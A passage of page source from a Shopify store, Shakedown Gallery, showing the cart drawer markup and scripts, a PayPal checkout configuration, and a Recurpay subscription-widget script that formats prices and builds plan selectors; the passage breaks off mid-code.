  .rc90 {
    --rc90-fadeoff: left 0s 0.35s, top 0s 0.35s, opacity 0.35s;
    --rc90-fadeon: left 0s, top 0s, opacity 0.35s;
    --rc90-text: rgb(17, 17, 17);
    
    --rc90-light-text: rgba(17, 17, 17, 0.6);
    --rc90-xlight-text: rgba(17, 17, 17, 0.4);
    
    --rc90-bg: #ffffff;
    --rc90-light-bg: #f7f7f7;
    --rc90-width: 440px;
    --rc90-border: #ddd;
    --rc90-overlay: rgba(0, 0, 0, 0.5);
    --rc90-button-bg: rgb(17, 17, 17);
    --rc90-button-text: #fff;
    --rc90-button-bg-hover: rgb(17, 17, 17, 0.8);
    --rc90-button-text-hover: #fff;
  }
</style>

<link rel="stylesheet" href="//shakedowngallery.com/cdn/shop/t/40/assets/robust-cart.css?v=112376044212897289741712920976">
<script src="//shakedowngallery.com/cdn/shop/t/40/assets/robust-cart.js?v=65995315923800683561712920976"></script>








<form action="/cart" class="rc90-box" method="post">
  <div class="robust-cart-json" data-cart-json="{&quot;note&quot;:null,&quot;attributes&quot;:{},&quot;original_total_price&quot;:0,&quot;total_price&quot;:0,&quot;total_discount&quot;:0,&quot;total_weight&quot;:0.0,&quot;item_count&quot;:0,&quot;items&quot;:[],&quot;requires_shipping&quot;:false,&quot;currency&quot;:&quot;USD&quot;,&quot;items_subtotal_price&quot;:0,&quot;cart_level_discount_applications&quot;:[],&quot;checkout_charge_amount&quot;:0}"></div>
  
  <div class="rc90-header">
    <h2 class="rc90-header-title">Cart</h2>

    <div class="rc90-header-close">
      
  <svg xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewbox="0 0 48 48"><path d="m12.45 37.65-2.1-2.1L21.9 24 10.35 12.45l2.1-2.1L24 21.9l11.55-11.55 2.1 2.1L26.1 24l11.55 11.55-2.1 2.1L24 26.1Z"/></svg>

    </div>
  </div>

  <div class="robust-main">
    <div class="robust-items">
      <p class="rc90-taxes">Taxes and shipping calculated at checkout</p>
      
        <div class="rc90-empty">
          <div class="rc90-empty-inner">
            <div class="rc90-empty-inner-heading">Your cart is empty</div>
            <div class="rc90-empty-inner-continue">Continue shopping</div>
          </div>
        </div>
      

      <div class="robust-cart-recommended">
        <div class="robust-cart-recommended-body">
          
        </div>
      </div>
    </div>
    <div class="robust-pricing">
      
      <div class="rc90-bottom">
        
        <div class="rc90-totals">
          

          <div class="rc90-totals-row">
            <h3 class="rc90-totals-row-label">Subtotal</h3>
            <span class="rc90-totals-row-value">$ 0.00</span>
          </div>
        </div>

        <div class="rc90-buttons">
          <button type="submit" name="checkout" class="rc90-buttons-checkout">
            <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 24 24"
  stroke-width="2"
  stroke="#fff"
  class="w-6 h-6 mr-2"
>
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.5 10.5V6.75a4.5 4.5 0 10-9 0v3.75m-.75 11.25h10.5a2.25 2.25 0 002.25-2.25v-6.75a2.25 2.25 0 00-2.25-2.25H6.75a2.25 2.25 0 00-2.25 2.25v6.75a2.25 2.25 0 002.25 2.25z"></path>
</svg>
 Checkout Securely
          </button>

          

          
          
          
            <ul class="rc90-trust-badges">
              <li><img src="//shakedowngallery.com/cdn/shop/files/icon_visa_white.png?v=6918218680283839122" /></li>
              <li><img src="//shakedowngallery.com/cdn/shop/files/icon_master_card_white.png?v=18351495518510493713" /></li>
              <li><img src="//shakedowngallery.com/cdn/shop/files/icon_american_express_white.png?v=14252279621859269347" /></li>
              <li><img src="//shakedowngallery.com/cdn/shop/files/icon_discover_white.png?v=11865796753391932818" /></li>
            </ul>
          
        </div>
      </div>
    </div>
  </div>
</form>

<script defer>
  
</script>

<script>
  var recommendedProducts = "";

  function addAddItemListener() {
    $(".robust-cart-recommended-body > a").each(function(i, obj) {
      $(obj).click(async function(e) {
        e.preventDefault();
        await createCartItem(i);
        await refreshCart();
      })
    })
  }
  
  var robustCartInstance = new RobustCart(
    document.querySelector('.rc90'),
    Shopify.country,
    Shopify.currency,
    '/cart',
    '/cart/add',
    '/cart/change',
    addAddItemListener,
    recommendedProducts
  );

  async function createCartItem(eid) {
    await fetch("/cart/add", {
      method: 'POST',
      headers: {
        'Accept': 'application/json',
        'Content-Type': 'application/json'
      },
      body: JSON.stringify({
        items: [
          {
            quantity: 1,
            id: recommendedProducts[eid].variants[0].id
          }
        ]
      })
    });
  }

  async function refreshCart() {
    let itemBox = document.querySelector(".rc90-box");
    const resRaw = await fetch(`?section_id=robust-cart`);
    const newSection = await resRaw.text();
    const dom = document.createElement('div');
    dom.innerHTML = newSection;

    itemBox.innerHTML = dom.querySelector(".rc90-box").innerHTML;
    addAddItemListener();
    robustCartInstance.addAllListeners();
  }

  document.addEventListener('DOMContentLoaded', function () {
    addAddItemListener();
  })

</script>


</div>
      
      <div class="header-overlay"></div>
    </div>

    <script src="//shakedowngallery.com/cdn/shop/t/40/assets/scripts.js?v=130581786970624441261712920976" type="text/javascript"></script>

    
    <div style="display:none;" id="af_hidepp_btn">
      <div class="additional-checkout-buttons"><div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:3792257,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;Shakedown Gallery&quot;,&quot;phoneRequired&quot;:false,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;V67ZLSK429X5G&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=V67ZLSK429X5G\u0026intent=authorize&quot;}}]" access-token="c6a9ef593fc77f7b0d38e56233848f3a" buyer-country="US" buyer-locale="en" buyer-currency="USD" shop-id="3792257" cart-id="cb20078c5c81688878c0314d029ff379" enabled-flags="[&quot;ae0f5bf6&quot;,&quot;5865c7bd&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> One or more of the items in your cart is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div></div>
    </div>
    <link href="//shakedowngallery.com/cdn/shop/t/40/assets/recurpay.css?v=81473064563164663141712920986" rel="stylesheet" type="text/css" media="all" />
<script defer>
  (function() {
    //Append Script
    var initScript = function(url, callback) {
      var script = document.createElement("script");
      script.type = "text/javascript";
      if (script.readyState){
        script.onreadystatechange = function() {
          if (script.readyState == "loaded" || script.readyState == "complete") {
            script.onreadystatechange = null;
            callback();
          }
        };
      } else {
        script.onload = function() {
          callback();
        };
      }
      script.src = url;
      document.getElementsByTagName("head")[0].appendChild(script);
    };

    var recurpaySubscription = function($) {
      window.recurpay = {};
      recurpay.domainURL = 'https://optimotheme.recurpay.com';
      recurpay.action = 'default';
      recurpay.product= [];
      recurpay.product.id ="";
      recurpay.product.available = "";
      recurpay.product.availableVariant = "";
      recurpay.product.onlySubscription = "";
      recurpay.checkout = 'recurpay';
      recurpay.prepaidMixedCart = true;
      recurpay.checkout_btn_override_class = ".icart-checkout-btn, .hs-checkout-purchase, .recurpay-custom-checkout-btn";
      recurpay.pdpAPI = recurpay.domainURL + '/api/storefront/v2/plans';
      recurpay.accountAPI = recurpay.domainURL + '/api/storefront/v2/customers//subscriptions/count';
      recurpay.manageAccountAPI = recurpay.domainURL + "/storefront/account/authenticate/";
      recurpay.checkoutAPI = recurpay.domainURL + '/checkout/initiate.rp';
      
      recurpay.customer = 'guest';
      
      if((window.location.href.indexOf("/products/") > -1) && (window.location.href.indexOf("recurpay_preview=true") > -1)){
        recurpay.pdpAPI = recurpay.domainURL + '/api/storefront/v2/plans?fetch=force';
      }
      var accountTemplate = '',
          accountSelector = "#recurpay-account-widget",
          pdpSelector = ".recurpay-pdp-widget",
          subscriptionSelector = "#recurpay-manage-subscriptions",
          checkoutSelector = '[href="/checkout"], form[action="/cart"] button[type="submit"][name="checkout"], form[action="/cart"] input[type="submit"][name="checkout"], form[action="/checkout"] input[type="submit"][name="checkout"], form[action="/checkout"] button[type="submit"][name="checkout"], button[type="submit"][name="checkout"],button[name="checkout"], button.ucd-checkout-btn',
          atcFormSelector = 'form[action*="/cart/add"], form[action*="/cart/add.js"], form[id^="product_form_"], form[data-productid], form[action*="/cart/add"][data-js-product-form], form#AddToCartForm, #addToCartFormId1, form.product-form, #AddToCartForm_id, form[data-cart-submit="data-cart-submit"][data-productid], form.lh-product-form, form.shg-product-atc-btn-wrapper, form.shopify-product-form',
          atcSelector = '[name="add"], [type=\"submit\"], button#AddToCart, button.gf_add-to-cart',
          buynowSelector = '.shopify-payment-button,.shopify-payment-button__button';

      // ACCOUNT PAGE
      if($(accountSelector).length && recurpay.customer !== "guest"){
        function recurAccount(count){
          accountTemplate += '<div class="subscription__account" data-subscription-block>'
          accountTemplate += '<div class="subscription__account--content">'
          accountTemplate += '<div class="subscription__account--heading">'+recurpay.accountSettings.translations.breadcrumb_subscription_heading+' <span data-subscription-count>('+count+')</span></div>'
          if(count !== 0){
            accountTemplate += '<div class="subscription__account--text" data-active-subscriptions>'+recurpay.accountSettings.translations.breadcrumb_subscription_description+'</div>'
            accountTemplate += '<div class="subscription__account--button" id="recurpay-manage-subscriptions"><a href="#">'+recurpay.accountSettings.translations.breadcrumb_subscription_button_text+'</a></div>'
          }
          else{
            accountTemplate += '<div class="subscription__account--text" data-active-subscriptions>'+recurpay.accountSettings.translations.breadcrumb_subscription_placeholder_for_no_subscriptions+'</div>'
            accountTemplate += '<div class="subscription__account--button"><a href="/">'+recurpay.accountSettings.translations.breadcrumb_subscription_text_for_no_subscriptions+'</a></div>'
          }
          accountTemplate += '</div></div>'
          return accountTemplate;
        }
        $.ajax({
          url: recurpay.accountAPI+"?settings=true",
          type: 'GET',
          async:true,
          success: function(response){
            var accountHTML = '';
            if(response != "ERROR") {
             if(response.settings !== null && !$.isEmptyObject(response.settings)){
                recurpay.accountSettings = response.settings;
                document.documentElement.style.setProperty('--recurpay_brand_color', recurpay.accountSettings.snippet_color_codes.account_brand_color);
                document.documentElement.style.setProperty('--recurpay_button_text_color', recurpay.accountSettings.snippet_color_codes.account_button_text_color);
                document.documentElement.style.setProperty('--recurpay_button_bg_color', recurpay.accountSettings.snippet_color_codes.account_button_color);
              }
              accountHTML = recurAccount(response.count);
            }
            else {
              accountHTML = recurAccount(0);
            }
            if($(accountSelector).length){
              $(accountSelector).html(accountHTML);
            }
          },
          error: function(jqXhr, textStatus, errorThrown){
            console.log( errorThrown );
          }
        });
        $(document).on('click', subscriptionSelector, function(e) {
          e.preventDefault();
          var checkoutForm = $("<form action='"+recurpay.manageAccountAPI+"' method='post' style='display:none;'></form>");
          $('body').append(checkoutForm);
          checkoutForm.submit();
        });
      }

      // CART PAGE
      function recurCart(cartData){
        var checkoutData = [],
            cartItems = cartData.items,
            cartAttributes = [],
            cartNote = cartData.note,
            recurpayCheckout = false;
        $.each( cartData.attributes, function(key, value ) {
          if(key != "Plan" && key != '_PlanId'){
            cartAttributes.push({
              name: key,
              value:value
            });
          }
        });
        for(var i=0; i < cartItems.length; i++){
          var Planid = '',
              item = cartItems[i],
              property = item.properties,
              lineProperty = [];
          if(property){
            if(property._PlanId){
              Planid = property._PlanId
              recurpayCheckout = true;
            }
            $.each( property, function(key, value ) {
              if(key != "Plan" && key != '_PlanId'){
                lineProperty.push({
                  name: key,
                  value:value
                });
              }
            });
          }
          if(Planid == ''){
            checkoutData.push({
              quantity: item.quantity,
              variant_id: item.id,
              properties: lineProperty,
              type: 'ONETIME',
              currency:'INR'
            });
          }
          else{
            checkoutData.push({
              quantity: item.quantity,
              variant_id: item.id,
              properties: lineProperty,
              plan_id: Planid,
              type: 'SUBSCRIPTION',
              currency:'INR'
            });
          }
        }
        if(recurpayCheckout) {
          var getCheckoutData = JSON.stringify(checkoutData),
              getCartAttributes = JSON.stringify(cartAttributes),
              cartNote = $('[name="note"]').val();
          checkoutForm = $("<form action='"+recurpay.checkoutAPI+"' method='post' style='display:none;'>" +
                           "<input type='hidden' name='line_items' value='"+getCheckoutData+"' />"+
                           "<input type='hidden' name='customer_id' value='"+recurpay.customer+"' />" +
                           "<input type='hidden' name='note_attributes' value='"+getCartAttributes+"' />" +
                           "<input type='hidden' name='note' value='"+cartNote+"' />" +
                           "</form>");
          $('body').append(checkoutForm);
          checkoutForm.submit();
        }
        else {
          document.location.href = "/checkout";
        }
      }
      
    // VARIANT SELECTOR
      
      function getProductHandle(href) {
        if (typeof href === "undefined") {
            var href = window.location.href;
            href = href.replace("/products/products", "/products");
        }
        if (/\/products\/([^\?\/\n]+)/.test(href)) {
            var found = href.match(/\/products\/([^\?\/\n]+)/);
            if (typeof found[1] !== "undefined") {
                try {
                    return decodeURIComponent(found[1]).replace("#", "");
                } catch (e) {
                    return found[1].replace("#", "");
                }
            }
        }
        return false;
      }

      recurpay.recurMoney = {
        formatPrice: function (price, convertCurrency) {
            if (typeof Shopify !== "undefined" && Shopify.hasOwnProperty("currency") && Shopify.currency.hasOwnProperty("rate")) {
                var currency = Shopify.currency.active;
                var exchangeRate = Shopify.currency.rate;
                var moneyFormat = "" + currency;
                var currencyFormat = "";
                if (typeof convertCurrency === "undefined") {
                    convertCurrency = false;
                }
                if (convertCurrency && exchangeRate !== "1.0") {
                    price = this.convertMoney(price, exchangeRate, currency);
                }
                var bodyAttrMoneyFormat = $("body").attr("data-money-format");
                if (currencyFormat !== "") {
                    moneyFormat = currencyFormat;
                } 
                else {
                    if (typeof Shopify !== "undefined" && typeof Shopify.currency_settings !== "undefined" && typeof Shopify.currency_settings.money_format !== "undefined") {
                        moneyFormat = Shopify.currency_settings.money_format;
                    } else if (typeof window.money_format !== "undefined") {
                        moneyFormat = window.money_format;
                    } else if (typeof window.Theme !== "undefined" && typeof window.Theme.moneyFormat !== "undefined") {
                        moneyFormat = window.Theme.moneyFormat;
                    } else if (typeof window.theme !== "undefined" && typeof window.theme.moneyFormat !== "undefined") {
                        moneyFormat = window.theme.moneyFormat;
                    } else if (typeof window.theme !== "undefined" && typeof window.theme.money_format === "string") {
                        moneyFormat = window.theme.money_format;
                    } else if (typeof window.theme !== "undefined" && typeof window.theme.settings !== "undefined" && typeof window.theme.settings.moneyFormat !== "undefined") {
                        moneyFormat = theme.settings.moneyFormat;
                    } else if (typeof window.theme !== "undefined" && typeof window.theme.strings !== "undefined" && typeof window.theme.strings.moneyFormat === "string") {
                        moneyFormat = window.theme.strings.moneyFormat;
                    } else if (typeof window.Currency !== "undefined" && typeof window.Currency.money_format !== "undefined" && typeof window.Currency.money_format[currency] === "string") {
                        moneyFormat = window.Currency.money_format[currency];
                    } else if (typeof window.Currency !== "undefined" && typeof window.Currency.money_format === "string") {
                        moneyFormat = window.Currency.money_format;
                    } else if (typeof bodyAttrMoneyFormat !== "undefined" && typeof bodyAttrMoneyFormat === "string" && bodyAttrMoneyFormat !== "") {
                        moneyFormat = bodyAttrMoneyFormat;
                    } else if (typeof wsgMoneyFormat === "string") {
                        moneyFormat = wsgMoneyFormat;
                    } else if (typeof price_format === "string") {
                        moneyFormat = price_format;
                    } else {
                        price = price / 100;
                        return price.toLocaleString(undefined, { style: "currency", currency: currency || this.getDefaultCurrency() });
                    }
              }
              return this.formatMoney(price, moneyFormat, currency || this.getDefaultCurrency());
            }
            return "";
        },
        formatMoney: function (cents, format, fallbackCurrency, directionFor50) {
            if (typeof directionFor50 === "undefined") {
                var directionFor50 = "up";
            }
            try {
                if (typeof cents == "string") {
                    cents = cents.replace(".", "");
                }
                var value = "";
                var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
                var formatString = format;
                function defaultOption(opt, def) {
                    return typeof opt == "undefined" ? def : opt;
                }
                function formatWithDelimiters(number, precision, thousands, decimal, directionFor50) {
                    precision = defaultOption(precision, 2);
                    thousands = defaultOption(thousands, ",");
                    decimal = defaultOption(decimal, ".");
                    directionFor50 = defaultOption(directionFor50, "up");
                    if (isNaN(number) || number == null) {
                        return 0;
                    }
                    var originalNumber = number;
                    number = (number / 100.0).toFixed(precision);
                    if (directionFor50 === "down") {
                        if (originalNumber / 100 - number === -0.5) {
                            number -= 1;
                            number = number.toString();
                        }
                    }
                    var parts = number.split("."),
                        dollars = parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + thousands),
                        cents = parts[1] ? decimal + parts[1] : "";
                    return dollars + cents;
                }
                switch (formatString.match(placeholderRegex)[1]) {
                    case "amount":
                        value = formatWithDelimiters(cents, 2);
                        break;
                    case "amount_no_decimals":
                        value = formatWithDelimiters(cents, 0, ",", ".", directionFor50);
                        break;
                    case "amount_with_comma_separator":
                        value = formatWithDelimiters(cents, 2, ".", ",");
                        break;
                    case "amount_with_decimal_separator":
                        value = formatWithDelimiters(cents, 2, ",", ".");
                        break;
                    case "amount_no_decimals_with_comma_separator":
                        value = formatWithDelimiters(cents, 0, ".", ",", directionFor50);
                        break;
                    case "amount_no_decimals_with_space_separator":
                        value = formatWithDelimiters(cents, 0, " ", ",", directionFor50);
                        break;
                    case "amount_with_apostrophe_separator":
                        value = formatWithDelimiters(cents, 2, "'", ".");
                        break;
                }
                return formatString.replace(placeholderRegex, value);
            } catch (e) {
                console.log(e.message);
                price = cents / 100;
                return price.toLocaleString(undefined, { style: "currency", currency: fallbackCurrency });
            }
        },
        convertMoney: function (value, rate, currency, round) {
            if (value <= 0) {
                return 0;
            }
            value *= rate;
            var roundUp = ["USD", "CAD", "AUD", "NZD", "SGD", "HKD", "GBP"];
            var roundTo100 = ["JPY"];
            var roundTo95 = ["EUR"];
            if (round) {
                if (roundUp.indexOf(currency) !== -1) {
                    value = Math.ceil(value);
                } else if (roundTo100.indexOf(currency) !== -1) {
                    value = Math.ceil(value / 100) * 100;
                } else if (roundTo95.indexOf(currency) !== -1) {
                    value = Math.ceil(value) - 0.05;
                }
            }
            return value;
        }
      };

      function calculatePrice(variant_id){
        var variant_json = {};
        var variant_price = 0;
        var productObj = {};
        if(variant_id !== undefined && variant_id !== null){
          variant_id = parseInt(variant_id);
          let variant_data = [];
          for(i=0 ; i< recurpay.productDatas.length; i++){
            variant_data.push(...recurpay.productDatas[i].product.variants.filter(function(searchId) {
              return parseInt(searchId.id) == variant_id;
            }));
            console.log(variant_data);
          }
          
          if(variant_data.length >=1){
            productObj.variant_price = variant_data[0].price;
            productObj.product_id = variant_data[0].product_id;
          }
        }
        else{
          productObj.variant_price = recurpay.productDatas[0].product.variants[0].price;
          productObj.product_id = variant_data[0].product_id;
        }
        return productObj;
      }
      
      function formatPriceMoney(price){
           var multiple_price = price*100;
           var formatted_price = recurpay.recurMoney.formatPrice(multiple_price);
          return formatted_price;
        }

     $(atcFormSelector).closest(".product__meta").find("button.product__chip").on("click", function () {
        var $this = $(this);
        setTimeout(function() {
          recurpay.product.selectedVariant = $this.parents(atcFormSelector).find('select[name="id"]').val();
          recurDiscountedPrice(recurpay.product.selectedVariant);
        },100);
      });
  
      $(atcFormSelector).find(".combobox, .wetheme-dropdown__wrapper ul[id^='SingleOptionSelector-'] li, .option-values-radio .popover-list-item .form-element-radio, .single-option-selector .bcpo-image-parent, .regular-select-item, .bcpo-dd.single-option-selector ul.inner li, #clickyboxes-SingleOptionSelector-0 a, button.product__chip, .form-swatch-item, .product-variant__container .product-variant__label, .options-selection__option-value, .popout-list__option--product, .option-swatch .custom-swatch, ul.select-dropdown li, .swatch-element, .swatch_pr_item, .basel-swatch, .swatchBox label, .swatchBox span").on("click", function () {
        var $this = $(this);
        setTimeout(function() {
          recurpay.product.selectedVariant = $this.parents(atcFormSelector).find('select[name="id"], input[name="id"][type="radio"]:checked').val();
          recurDiscountedPrice(recurpay.product.selectedVariant);
        },100);
      });
      
      $(atcFormSelector).closest(".product-selection").find("select.single-option-selector").on("change", function () {
        var $this = $(this);
        setTimeout(function() {
          recurpay.product.selectedVariant = $this.parents(atcFormSelector).find('select[name="id"]').val();
          recurDiscountedPrice(recurpay.product.selectedVariant);
        },100);
      });
      
      $(atcFormSelector).find('input#SelectedId, select.js-variant-select, input[name="id"], select[name="id"], select.single-option-selector, .zpa-single-option-selector, .select.options-selection__input-select, .form-options input.option-value-input, .variant-input input[type="radio"], .product-form__option-select, .option-selectors .selector-wrapper select, select.single-option-list-type, .product-options .option-input, select.input-reset, select.js-product-variant, select[data-single-option-selector], input[data-single-option-selector], select.single-option-selector-product-template, .single-option-selector[type="radio"], .single-option-selector-product-template[type="radio"]').on("change", function () {
        var $this = $(this)
        setTimeout(function() {
          console.log( $(this));
          console.log($(this).parents(atcFormSelector));
          recurpay.product.selectedVariant = $this.parents(atcFormSelector).find('input[name="id"], select[name="id"], input#SelectedId').val();
          recurDiscountedPrice(recurpay.product.selectedVariant);
        },100);
      });
      
       function recurDiscountedPrice(variant){
        var getVariantObj = calculatePrice(variant);
        var getVariantPrice = getVariantObj.variant_price;
        var getProductId = parseInt(getVariantObj.product_id);
          
        $('.recurpay-pdp-widget[data-product-id="'+getProductId+'"]').find(".recurpay__frequency_select option").each(function(){
          var $this = $(this);
          console.log($this);
          var getDiscount = $(this).attr("data-plan-discount");
          var getPlanName = $(this).attr("data-plan-name");
          var getPlanShipment = $(this).attr("data-plan-shipment");
          if(getPlanShipment == null || getPlanShipment == undefined || getPlanShipment == "null"){
            getPlanShipment = 1;
          }
          if(getDiscount == null || getDiscount == undefined || getDiscount == "null"){
            getDiscount = 0;
          }
          var discountedPrice = getVariantPrice - (getVariantPrice * getDiscount / 100);
          if(parseFloat(getVariantPrice) !== parseFloat(discountedPrice)){
            $this.html(getPlanName+" ("+formatPriceMoney(discountedPrice*getPlanShipment)+")");
            console.log( $('.recurpay-pdp-widget[data-product-id="'+getProductId+'"]'));
            if($this.is(':selected')){
               $('.recurpay-pdp-widget[data-product-id="'+getProductId+'"]').find(".recurpay__widget_container[data-type='subscription-purchase']").find(".recurpay__group_compare_price").html("<span class='money'>"+formatPriceMoney(getVariantPrice*getPlanShipment)+"</span>");
            }
          }
          else{
            $this.html(getPlanName+"("+formatPriceMoney(discountedPrice*getPlanShipment)+")");
            if($this.is(':selected')){
               $('.recurpay-pdp-widget[data-product-id="'+getProductId+'"]').find(".recurpay__widget_container[data-type='subscription-purchase']").find(".recurpay__group_compare_price").html("");
            }
          }
          if($this.is(':selected')){
             $('.recurpay-pdp-widget[data-product-id="'+getProductId+'"]').find(".recurpay__widget_container[data-type='subscription-purchase']").find(".recurpay__group_selling_price").html("<span class='money'>"+formatPriceMoney(discountedPrice*getPlanShipment)+"</span>");
          }
          $('.recurpay-pdp-widget[data-product-id="'+getProductId+'"]').find(".recurpay__widget_container[data-type='onetime-purchase']").find(".recurpay__group_selling_price").html("<span class='money'>"+formatPriceMoney(getVariantPrice)+"</span>");
        });
      }

      // PRODUCT PAGE

      function recurPDP(data){
          var prepaidCount = 0,
              regularCount = 0,
              prepaidDiscount = [],
              maxPrepaidDiscount = '',
              getPlanDesc = '',
              pdpTemplate = '',
              GetPlans = "";
          $.each(data.plans, function(key, plan) {
              var DiscountPercentageHtml = '',
                  DescriptionHtml = '',
                  PlanHtml = '',
                  PlanDiscount = 0,
                  PlanType = 'regular';
              if(plan.type){
                  PlanType = plan.type;
                  if(PlanType == 'prepaid'){
                      prepaidCount += prepaidCount+1;
                      prepaidDiscount.push(plan.pricing_policy[0].discount.value);
                  }
                  else{
                      regularCount += regularCount+1;
                  }
              }
              if(plan.pricing_policy[0].discount.type == "percentage" && plan.pricing_policy[0].discount.value != 0){
                  PlanDiscount = plan.pricing_policy[0].discount.value;
                  DiscountPercentageHtml = '<span class="recurpay__discount">(' + PlanDiscount + '% Off)</span>';
              }
              if(plan.description) {
                  DescriptionHtml = '<div class="recurpay__description" style="display:none" data-description-id="'+plan.id+'">' + plan.description + '</div>';
              }
              if(recurpay.checkout == "shopify"){
                  if(key == 0){
                      PlanHtml += '<option value=""  selected="selected" data-plan="' + plan.id + '" data-selling-plan="' + plan.selling_plan_id + '" data-plan-name="' + plan.name + '" data-plan-shipment= "'+plan.delivery_policy.shipment_count+'" data-plan-discount="'+PlanDiscount+'" data-plan-type="'+PlanType+'">'+plan.name+'</option>'
                  }
                  else{
                      PlanHtml += '<option value="" data-plan="' + plan.id + '" data-selling-plan="' + plan.selling_plan_id + '" data-plan-name="' + plan.name + '" data-plan-shipment= "'+plan.delivery_policy.shipment_count+'" data-plan-discount="'+PlanDiscount+'" data-plan-type="'+PlanType+'">'+plan.name+'</option>'
                  }
              }
              else{
                  if(key == 0){
                      PlanHtml += '<option value="" selected="selected" data-plan="' + plan.id + '" data-plan-name="' + plan.name + '" data-plan-shipment= "'+plan.delivery_policy.shipment_count+'" data-plan-discount="'+PlanDiscount+'" data-plan-type="'+PlanType+'">'+plan.name+'</option>'
                  }
                  else{
                      PlanHtml += '<option value="" data-plan="' + plan.id + '" data-plan-name="' + plan.name + '" data-plan-shipment= "'+plan.delivery_policy.shipment_count+'" data-plan-discount="'+PlanDiscount+'" data-plan-type="'+PlanType+'">'+plan.name+'</option>'
                  }
              }
              GetPlans += PlanHtml;
              getPlanDesc += DescriptionHtml;
          })
          if(regularCount > 0 && prepaidCount >0){
              maxPrepaidDiscount = Math.max.apply(Math,prepaidDiscount);
          }
          
          pdpTemplate += '<div class="recurpay__widget" data-recurpay-widget>'
          pdpTemplate += '<div class="recurpay__widget_container recurpay__widget_container--selected" data-type="onetime-purchase">'
          pdpTemplate += '<input class="recurpay__onetime_radio recurpay__group_input" name="recurpay__group_main" type="radio" autocomplete="off" value="one-time" checked>'
          pdpTemplate += '<label for="recurpay__onetime_radio" class="recurpay__group_label">'
          pdpTemplate += '<div class="recurpay__group_header">'
          pdpTemplate += '<div class="recurpay__radio_group">'
          pdpTemplate += '<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="12" cy="12" r="10" stroke="currentColor" stroke-width="1"></circle><circle cx="12" cy="12" r="6" fill="currentColor" class="recurpay__radio_svg"></circle></svg>'
          pdpTemplate += '</div><div class="recurpay__group_title">'+recurpay.settings.translations.premium_onetime_label+'</div>'
          pdpTemplate += '<div class="recurpay__group_price_wrapper"><div class="recurpay__group_selling_price"></div>'
          pdpTemplate += '</div></div></label></div>'
      
          pdpTemplate += '<div class="recurpay__widget_container" data-type="subscription-purchase">'
          pdpTemplate += '<input class="recurpay__subscribe_radio recurpay__group_input" name="recurpay__group_main" type="radio" autocomplete="off" value="subscription">'
          pdpTemplate += '<label for="recurpay__subscribe_radio" class="recurpay__group_label">'
          pdpTemplate += '<div class="recurpay__group_header"><div class="recurpay__radio_group">'
          pdpTemplate += '<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="12" cy="12" r="10" stroke="currentColor" stroke-width="1"></circle><circle cx="12" cy="12" r="6" fill="currentColor" class="recurpay__radio_svg"></circle></svg>'
          pdpTemplate += '</div><div class="recurpay__group_title"> <div>'+recurpay.settings.translations.premium_subscription_label+'</div>'
          pdpTemplate += '<div class="recurpay__group_subtitle">'+recurpay.settings.translations.premium_subscription_label_description+'</div>'
          pdpTemplate += '</div><div class="recurpay__group_price_wrapper"><div class="recurpay__group_compare_price" ></div>'
          pdpTemplate += '<div class="recurpay__group_selling_price recurpay__group_discounted_price"></div></div></div>'
          pdpTemplate += '<div class="recurpay__group_content_wrapper"><div class="recurpay__group_content"><div class="recurpay__group_frequency">'
          pdpTemplate += '<div class="recurpay__frequency_label_title">'+recurpay.settings.translations.premium_frequency_dropdown_label+'</div>'
          pdpTemplate += '<select class="recurpay__frequency_select recurpay__frequency" name="recurpay-input">'+GetPlans+'</select>'
          pdpTemplate += '</div><div class="recurpay__description_wrapper">'+getPlanDesc+'</div></div><div class="recurpay__action"><button type="button" data-recurpay-action="">'+recurpay.settings.translations.premium_subscription_button_text+'</button></div>'
          pdpTemplate += '</div></label></div></div>'
          pdpTemplate += '<input type="hidden" class="recurpay_plan_name" name="" value="">';
          pdpTemplate += '<input type="hidden" class="recurpay_plan_id" name="" value="">';
          if(recurpay.checkout == "shopify"){
              pdpTemplate += '<input type="hidden" class="recurpay_selling_plan_id" name="" value="">';
          }
          return pdpTemplate;
      }
                
      if($(pdpSelector).length <= 0){
        if (window.location.href.indexOf("/products/") > -1) {
          if($(atcFormSelector).find(atcSelector).filter(':visible').length){
            if($(atcFormSelector).find(atcSelector).filter(':visible').first().parent().css('display') == 'flex' && $(atcFormSelector).find(atcSelector).filter(':visible').first().parent().css('flex-direction') == 'row'){
